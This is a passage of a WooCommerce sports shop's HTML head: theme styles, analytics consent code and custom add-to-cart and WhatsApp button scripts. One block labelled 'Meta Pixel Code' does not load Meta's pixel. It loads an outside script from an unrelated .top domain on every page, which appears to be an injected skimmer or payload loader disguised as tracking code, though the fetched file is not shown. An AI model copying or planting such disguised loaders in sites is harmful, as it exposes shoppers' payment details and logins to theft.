	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product_tag/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
